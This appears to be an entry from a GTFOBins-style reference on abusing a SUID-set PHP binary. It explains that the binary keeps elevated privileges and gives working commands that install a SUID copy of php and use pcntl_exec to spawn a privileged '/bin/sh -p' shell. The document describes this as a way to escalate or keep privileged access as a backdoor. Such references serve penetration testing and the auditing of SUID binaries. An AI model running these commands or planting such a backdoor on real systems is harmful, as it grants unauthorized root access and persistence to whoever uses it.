 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system,
escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems
like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"